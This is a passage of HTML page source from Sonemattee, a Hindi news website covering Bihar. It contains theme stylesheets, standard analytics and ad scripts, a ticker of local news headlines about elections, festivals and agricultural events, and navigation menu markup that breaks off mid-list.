var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sonemattee.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753854434' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sonemattee.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://sonemattee.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://sonemattee.com/wp-content/themes/newstick/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 299px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}

</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://sonemattee.com/wp-content/fonts/9e8ba9f40c2f9361e46b1b32d113811e.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sonemattee.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='newstick-parent-theme-style-css' href='https://sonemattee.com/wp-content/themes/newsmunch/style.css?ver=6.8.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sonemattee.com","hash_tracking":"false","v4_id":"G-9J2T1N98JH"};/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://sonemattee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sonemattee.com/wp-json/wp/v2/posts/4612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sonemattee.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sonemattee.com/?p=4612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sonemattee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sonemattee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25a1%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%258b%25e0%25a4%25a8-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25a1%25e0%25a4%25bc%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a5%258c%25e0%25a4%25aa%25e0%25a4%25be%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><link rel="icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sonemattee.com/wp-content/uploads/2017/04/cropped-sonemattee-logo-1-270x270.png" />

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-8YC6EEVHZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8YC6EEVHZS');
</script>

	</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-4612 single-format-standard wp-custom-logo wp-theme-newsmunch wp-child-theme-newstick dt-section--title-three btn--effect-one newsmunch group-blog sticky-header sticky-sidebar aa-prefix-sonem-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		
<header id="dt_header" class="dt_header header--ten menu__active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">पूजा दुबे की कविता : मनमीत</b><b class="">योग से समाज तक — पतंजलि परिवार ने शुरू किया मतदाता जागरूकता अभियान रोहतास में</b><b class="">डेहरी विधानसभा क्षेत्र में 333 बूथों की ईवीएम कमिशनिंग पूर्ण, प्रशासन ने पूरी की तैयारियां</b><b class="">सरदार पटेल की 150वीं जयंती पर  आईसीएआर परिसर पटना में गूंजा ‘एकता का संदेश’</b><b class="">एकता के प्रतीक लौह पुरुष पटेल की 150वीं जयंती पर जदयू ने किया माल्यार्पण</b><b class="">स्वच्छता से सेवा तक: कृषि अनुसंधान परिसर पटना में चला विशेष सफाई अभियान</b><b class="">छठ पूजा का शुभारंभ नहाय-खाय से, सूर्य आराधना और लोक परंपरा में डूबा पूरा बिहार</b><b class="">सासाराम में मैराथन दौड़ के जरिए मतदान का संदेश, डीएम और एसपी ने बढ़ाया उत्साह</b><b class="">जिलाधिकारी रोहतास ने छठ घाटों का किया निरीक्षण, स्वच्छता और सुरक्षा के लिए कड़े निर्देश</b><b class="">डेहरी विस से 9 प्रत्याशी बाहर, 10 दावेदारों में होगा अब असली मुकाबला</b><b class="">कायस्थ समुदाय में चित्रगुप्त पूजा का सांस्कृतिक महत्व</b><b class="">पत्रकार अनिल कुमार और भाजपा प्रवक्ता संजय गुप्ता के पिता गणेश गुप्ता का निधन</b><b class="">वीरता और समर्पण का प्रतीक हैं हमारे पुलिस शहीद : डीआईजी डॉ. सत्यप्रकाश</b><b class="">अब बिना एमसीएमसी अनुमति के नहीं छपेंगे राजनीतिक विज्ञापन : चुनाव आयोग का सख्त निर्देश</b><b class="">डेहरी में चुनावी संग्राम तेज, अंतिम दिन 14 उम्मीदवारों ने दाखिल किया नामांकन</b><b class="">एनडीए प्रत्याशी राजीव रंजन सिंह ने किया नामांकन, बोले— जनता का सेवक बनकर करूंगा काम, जानें अब तक कितनों ने किया नामांकन</b><b class="">टिकट से वंचित डेहरी भाजपा में उबाल, सत्यनारायण सिंह ने थामा सुलह का मोर्चा — बोले, “पार्टी से बड़ा कुछ नहीं”</b><b class="">आचार्य लाल मोहन शास्त्री ने बताया: कब करें लक्ष्मी-कुबेर व माँ काली की पूजा, जानें संपूर्ण शुभ मुहूर्त</b><b class="">खाद्य सुरक्षा के लिए साझा ज़िम्मेदारी से बनेगा बेहतर भविष्य: डा. आशुतोष उपाध्याय</b><b class="">डा. जगदीश सिंह बने जीएनएसयू के नए कुलपति, विश्व के शीर्ष वैज्ञानिकों में हो चुकी है पहचान</b><b class="">जीएनएसयू में मतदाता जागरूकता अभियान आयोजित, एनएसएस स्वयंसेवकों ने लिया मतदान का संकल्प</b><b class="">अमीर चंद प्रसाद की आठवीं पुण्यतिथि मनाई गई, मुन्ना कुशवाहा बोले– वे हमारी कला विरासत थे</b><b class="">जदयू को छोड़ जनसुराज में गए डा. कुशवाहा, कहा—बिहार में बदलाव जरूरी</b><b class="">रचनात्मक दृष्टिकोण अपनाकर देश और समाज निर्माण में योगदान दें पत्रकार: डॉ. मुनेश्वर मिश्र</b><b class="">डब्ल्यूजेएआई बना डिजिटल पत्रकारों की आवाज़, कार्यक्रम में पहुँचे सुनील गावस्कर व अश्विनी चौबे</b><b class="">मानसिक स्वास्थ्य जागरूकता के लिए डेहरी में प्रभात फेरी और विशेषज्ञ संगोष्ठी</b><b class="">बिहार चुनाव 2025 की तैयारी पर जोर, मुख्य निर्वाचन आयुक्त ने उत्कृष्ट बीएलओ को किया सम्मानित</b><b class="">नीतीश कुमार  की योजना से रोहतास की महिलाओं को आर्थिक सशक्तिकरण का लाभ</b><b class="">नीलकंठ पक्षी को मुक्त कर शांति की कामना के साथ किया गया रावण के पुतले का दहन</b><b class="">सिंदूर खेला और धुनुची डांस से सजी बंगाली समाज की विजयादशमी</b><b class="">weekly epaper</b><b class="">महिला शक्ति से बदल रही है बिहार की राजनीति</b><b class="">प्रशांत किशोर पारदर्शिता की मिसाल, डेहरी की जनता सही नेताओं को चुने : अभिषेक सांकृत</b><b class="">जीएसटी का नया दौर: सरल कर ढांचा, आम आदमी और व्यवसाय को मजबूती</b><b class="">भारतीय कृषि अनुसंधान परिषद, पटना में हिंदी पखवाड़ा-2025 का सफल समापन</b><b class="">एनडीए को मिलेगा भारी जनसमर्थन, महागठबंधन होगा साफ : कुशवाहा</b><b class="">पाली-डालमियानगर में षष्ठी पर मां दुर्गा के पट खुले, श्रद्धालु पहुंचे दर्शन को</b><b class="">विधानसभा चुनाव 2025: डेहरी और औरंगाबाद प्रशासन की संयुक्त बैठक, कड़े सुरक्षा प्रबंध पर सहमति</b><b class="">बिहार चुनाव में सभी सीटों पर गौ भक्त प्रत्याशी उतारेंगे शंकराचार्य</b><b class="">जीएनएसयू  में “लैंगिक संवेदीकरण एवं समाज निर्माण में इसकी भूमिका” विषयक कार्यशाला आयोजित</b><b class="">कृषि अनुसंधान परिसर, पटना में “राजभाषा नियम, अधिनियम एवं संविधान में हिंदी” विषयक कार्यशाला का आयोजन</b><b class="">राजभाषा हिन्दी कार्यशाला का आयोजन, “भूजल दर्पण” पत्रिका का विमोचन</b><b class="">6-7 दिसम्बर को रोहतासगढ़ किले पर सजेगा शाहाबाद महोत्सव</b><b class="">भारतीय कृषि अनुसंधान परिषद: किसानों का प्रक्षेत्र भ्रमण सफल /हिंदी पखवाड़ा अंतर्गत अंताक्षरी प्रतियोगिता आयोजित</b><b class="">2028 तक पटना से सासाराम की दूरी होगी सिर्फ 2 घंटे की</b><b class="">आईसीएआर पटना में कृषि प्रौद्योगिकी और ज्ञान साझा पर दो दिवसीय कार्यशाला</b><b class="">भारतीय कवि लक्ष्मीकांत मुकुल की कविताओं का रोमानियाई अनुवाद, मिला अंतरराष्ट्रीय सम्मान</b><b class="">बाबा गणिनाथ जी महाराज चैरिटेबल ट्रस्ट की बैठक में लिए समाज हित के महत्वपूर्ण निर्णय</b><b class="">नगर थाना परिसर में दुर्गा पूजा को लेकर सुरक्षा व्यवस्था पर शांति समिति  की बैठक</b><b class="">नारायण कृषि विज्ञान संस्थान ने भाकृअनुप-पूर्वी क्षेत्र अनुसंधान परिसर पटना से किया समझौता</b><b class="">जेम्स संस्था पर कार्रवाई की मांग, विहिप ने उपमुख्यमंत्री को सौंपा ज्ञापन</b><b class="">शारदीय नवरात्र 22 सितम्बर से, दुर्गा पूजा महोत्सव की तैयारियां शुरू</b><b class="">अभिनव कला संगम की बैठक सम्पन्न, तय हुई नाट्य महोत्सव की रूपरेखा</b><b class="">जीएनएसयू जमुहार में छात्राओं को अजीम प्रेमजी फाउंडेशन छात्रवृत्ति की जानकारी</b><b class="">42 बिहार बटालियन एनसीसी सासाराम के पांच कैडेटों का हुआ भव्य सम्मान</b><b class="">जीएनएसयू में संपन्न हुआ सीबीएसई नेशनल कबड्डी प्रतियोगिता 2025</b><b class="">राष्ट्रीय कृषि सम्मेलन-रबी अभियान 2025 का सफल समापन</b><b class="">स्वच्छता ही सेवा अभियान – 2025 का शुभारंभ, दिलायी गई स्वच्छता शपथ</b><b class="">weekly epaper</b><b class="">नेहरू कॉलेज में हिंदी दिवस संगोष्ठी, विजेता छात्र-छात्राएं को किया गया पुरस्कृत</b><b class="">रोहतास डीएम ने चुनावी तैयारियों की समीक्षा की, सुविधाओं और सुरक्षा पर दिया जोर</b><b class="">weekly epaper</b><b class="">अनुसंधान को लेकर नारायण कृषि विज्ञान संस्थान ने प्राइवेट सेक्टर से किया समझौता</b><b class="">कृषि अनुसंधान परिसर में हिन्दी पखवाड़ा के अंतर्गत निबंध प्रतियोगिता का आयोजन</b><b class="">अरुण दिव्यांश की कविता : हिन्दी</b><b class="">हिंदी दिवस 2025 : भारत की आत्मा से विश्व भाषा तक का सफ़र</b><b class="">संवेदना बनी मानसिक स्वास्थ्य की आशा की किरण, 29वां स्थापना दिवस मनाया</b><b class="">बिहार का अकेला शहर: दाउदनगर, जहां दिखते हैं लोकयान के सभी आयाम</b><b class="">बिहार में पहली बार सीबीएसई राष्ट्रीय कबड्डी प्रतियोगिता, 19 राज्यों की 57 टीमें पहुंचीं जमुहार</b><b class="">प्रक्षेत्र भ्रमण द्वारा समेकित कृषि प्रणाली को बढ़ावा : किसानों ने सीखे आत्मनिर्भरता के गुर</b><b class="">जीवित्पुत्रिका व्रत 14 सितंबर को: मातृत्व, उपवास और संतान के सुख-समृद्धि की परंपरा</b><b class="">weekly epaper</b><b class="">डेहरी बार एसोसिएशन के मीडिया प्रभारी बने अधिवक्ता मुकेश पांडेय, लगातार तीसरी बार मिली जिम्मेदारी</b><b class="">हर आत्महत्या तोड़ती है एक परिवार और समाज : डॉ. यू.के. सिन्हा</b><b class="">असम के जनजातीय किसानों को सशक्त बनाने की पहल: पटना में समेकित कृषि प्रणाली पर 5-दिवसीय प्रशिक्षण शुरू</b><b class="">13 सितंबर से शुरू होगी सीबीएसई राष्ट्रीय कबड्डी प्रतियोगिता, प्रेस वार्ता में तैयारियों की जानकारी</b><b class="">मुख्यमंत्री नीतीश कुमार पर आधारित पुस्तक &#8216;विकास पुरुष&#8217; का भव्य लोकार्पण</b><b class="">बदलते जलवायु के परिदृश्य में कदन्न (श्री अन्न) उत्पादन एवं प्रसंस्करण’ प्रशिक्षण का समापन</b><b class="">परिवर्तनकारी शिक्षक महासंघ ने &#8220;शिक्षा भूषण सम्मान 2025&#8221; से शिक्षकों को सम्मानित</b><b class="">बदलते जलवायु में कदन्न (श्री अन्न) उत्पादन एवं प्रसंस्करण पर पटना में तीन दिवसीय प्रशिक्षण का शुभारंभ</b><b class="">विश्व फिजियोथेरेपी दिवस पर नारायण इंस्टिट्यूट में तीन दिवसीय निःशुल्क जाँच शिविर का शुभारंभ</b><b class="">भाई-बहन व प्रकृति का पर्व करमा, जानें इससे जुड़ी पौराणिक महत्व</b><b class="">हमें हर दिन कुछ नया सीखना चाहिए : डॉ. अनुप दास</b><b class="">नारायण कृषि विज्ञान संस्थान में राष्ट्रीय खेल दिवस पर मेजर ध्यानचंद को दी श्रद्धांजलि, शतरंज एवं रस्साकशी प्रतियोगिताओं का हुआ आयोजन</b><b class="">कुमार बिंदु की कविता : दक्खिन</b><b class="">हरितालिका तीज पर्व धूमधाम से मनाया गया</b><b class="">अमित शाह जी का स्पष्ट संवाद भाजपा की पारदर्शिता और सुशासन की पहचान : त्रिविक्रम</b><b class="">विद्यार्थियों ने किया एक दिवसीय शैक्षणिक भ्रमण</b><b class="">जीएनएसयू में एनसीसी ‘सी’ सर्टिफिकेट वितरण एवं गवर्नमेंट एडेड प्रमाणपत्र समारोह सम्पन्न</b><b class="">राष्ट्रीय सम्मान 2025: भारत गौरव सम्मानसे नावाजे गये बिहार के सैंड आर्टिस्ट मधुरेंद्र</b><b class="">नारायण नर्सिंग कॉलेज में एंटी रैगिंग दिवस का आयोजन</b><b class="">गृह मंत्री अमित शाह से पूर्व सांसद गोपाल नारायण सिंह की शिष्टाचार भेंट</b><b class="">श्रीकृष्ण जन्माष्टमी : दो दिनों मनाया जायेगा जन्मोत्सव</b><b class="">बिहार में जलवायु संकट से निपटने पर राज्यस्तरीय परामर्श</b><b class="">125 यूनिट फ्री बिजली योजना पर संवाद: मुख्यमंत्री नीतीश कुमार का ऐतिहासिक फैसला, लाखों उपभोक्ताओं को राहत</b><b class="">जीएनएसयू के वाणिज्य संकाय में “दीक्षारंभ” कार्यक्रम सम्पन्न</b><b class="">बीड़ी श्रमिकों के बच्चों को सशक्त बनाने हेतु कल्याण आयुक्त कार्यालय का छात्रवृत्ति जागरूकता अभियान</b><b class="">नारायण केयर में राखी उत्सव का आयोजन, बच्चों की बनाई राखियों की प्रदर्शनी और सम्मान</b><b class="">फसल विविधीकरण की समीक्षा हेतु कृषि अधिकारियों ने किया प्रक्षेत्र परिभ्रमण</b><b class="">जीएनएसयू में राष्ट्रीय अंगदान दिवस पर जागरूकता कार्यक्रम</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Thu. Nov 6th, 2025 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-widget-item">
															<div class="widget widget_social">
							<a href="https://www.facebook.com/share/1BBUVZLsxz/"><i class="fab fa-facebook-f"></i></a>
							<a href="#"><i class="fab fa-instagram"></i></a>
							<a href="https://x.com/sonemattee?s=08"><i class="fab fa-x-twitter"></i></a>
							<a href="https://www.youtube.com/@sonematteeindianews7135"><i class="fab fa-youtube"></i></a>
					</div>
													</li>
											</ul>
										</div>
									</div>
									<div class="dt-col-md dt-my-auto">
										<div class="site--logo">
											<a href="https://sonemattee.com/" class="custom-logo-link" rel="home"><img width="444" height="143" src="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" class="custom-logo" alt="Sonemattee.com | सोनमाटी | हिंदी समाचार" decoding="async" fetchpriority="high" srcset="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png 444w, https://sonemattee.com/wp-content/uploads/2021/03/SM-logo--300x97.png 300w" sizes="(max-width: 444px) 100vw, 444px" /></a>						<p class="site--description">हिंदी न्यूज़ | Latest Hindi Samachar</p>
												</div>
									</div>
									<div class="dt-col-md dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
																																																											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://sonemattee.com" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b0" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-170 menu-item"><a title="होम" href="https://sonemattee.com" class="nav-link">होम</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item"><a title="सोनमाटी टुडे" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" class="nav-link">सोनमाटी टुडे</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-34 menu-item"><a title="समाचार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">समाचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 menu-item"><a title="देश" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="dropdown-item">देश</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 menu-item"><a title="दुनिया" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/" class="dropdown-item">दुनिया</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 menu-item"><a title="कारोबार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/" class="dropdown-item">कारोबार</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174 menu-item"><a title="खेल" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/" class="dropdown-item">खेल</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-716 menu-item"><a title="सोन अंचल" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" class="dropdown-item">सोन अंचल</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-101 menu-item"><a title="विचार" href="https://sonemattee.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">विचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item"><a title="त्वरित टिप्पणी" href="https://sonemattee.com/category/%e0%a4%a4%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%9f%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%aa%e0%a4%a3%e0%a5%80/" class="dropdown-item">त्वरित टिप्पणी</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 menu-item"><a title="सामयिक" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%af%e0%a4%bf%e0%a4%95/" class="dropdown-item">सामयिक</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-97 menu-item"><a title="ज्ञान - विज्ञान" href="https://sonemattee.com/category/%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8/" class="nav-link">ज्ञान &#8211; विज्ञान</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
